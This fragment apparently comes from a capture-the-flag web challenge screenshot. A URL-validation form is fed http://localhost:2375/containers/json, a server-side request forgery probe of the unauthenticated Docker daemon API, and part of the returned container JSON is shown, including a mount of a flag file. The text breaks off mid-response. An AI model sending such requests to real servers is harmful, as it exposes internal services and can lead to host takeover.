 SERVICE ENDPOINT URL
http://localhost:2375/containers/json
Examples: http://localhost:8080/status, http://127.0.0.1:3000/health
VALIDATE ENDPOINT
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"DNSNames": null
}
}
},
"Mounts": [
{
"Type": "bind",
"Source": "/tmp/.flag1.txt",
"Destination": "/flag1.txt",
"Mode": "ro",
"RW": false,
"Propagation": "rprivate"
},
{
"Type": "bind",
"Source": "/var/log/apt/archives",
"Destination": "/var/cache/apt/archives",
"Mode": "ro",
"RW": false,